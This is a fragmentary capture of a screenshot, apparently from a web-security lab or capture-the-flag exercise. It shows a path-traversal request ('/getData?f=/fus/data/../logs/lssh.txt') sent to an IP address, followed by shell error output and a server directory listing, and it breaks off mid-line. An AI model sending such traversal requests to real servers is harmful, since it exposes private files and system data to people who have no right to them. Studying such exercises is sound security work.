 139.180.208.121:8001/getData?f=/fus/data/../logs/lssh.txt
Import bookmarks… Getting Started Startpage Homepage Forum Wiki UptimeRobot Application Security Tr… Code Quality and Cod…
/fus/scripts/test/ls.sh: line 1: /fus/scripts/test/: Is a directory
app.py
data
logs
scripts
/fus/scripts/test/ls.sh: line 6: syntax error near unexpected token `<'
/fus/scripts/test/ls.sh: line 6: `: line 1: `<a href="/getData?f=/fus/data/1.txt">1.txt</a></br><a href="/getData?f=/fus/data/2.tx
href="/getData?f=/fus/data/3.txt">3.txt</a></br><a href="/getData?f=/fus/data/4.txt">4.txt</a></br><a href="/getData?f=/fus/data/5